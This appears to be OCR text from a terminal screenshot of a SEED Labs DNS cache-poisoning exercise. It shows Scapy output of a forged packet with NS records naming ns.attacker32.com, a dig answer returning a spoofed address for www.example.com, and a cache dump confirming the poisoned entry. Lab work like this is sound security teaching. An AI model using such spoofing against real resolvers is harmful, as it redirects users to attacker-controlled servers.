 seed@VM: ~/.../Labsetup
seed-router/
$>
root@38623abea616: /
attacker-ns-10.9.0.153/etc/bind
$>
seed@VM: ~/.../Labsetup
|  rdlen     = None
|  rdata     = 'ns.attacker32.com'
|###[ DNS Resource Record ]###
|  rrname    = 'google.com'
|  type      = NS
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 'ns.attacker32.com'
ar        = None
.
Sent 1 packets.
seed@VM: ~/.../Labsetup
)
;; QUESTION SECTION:
;www.example.com.               IN      A
;; ANSWER SECTION:
www.example.com.        259200  IN      A       1.1.1.1
;; Query time: 1608 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Mon Apr 08 08:11:46 UTC 2024
;; MSG SIZE  rcvd: 88
user-10.9.0.5:/
root@c1060cc110cf: /
local-dns-server-10.9.0.53:/
$>rndc flush
local-dns-server-10.9.0.53:/
$>rndc dumpdb -cache
local-dns-server-10.9.0.53:/
$>cat /var/cache/bind/dump.db | grep attacker
example.com.            777591  NS      ns.attacker32.com.
local-dns-server-10.9.0.53:/
$>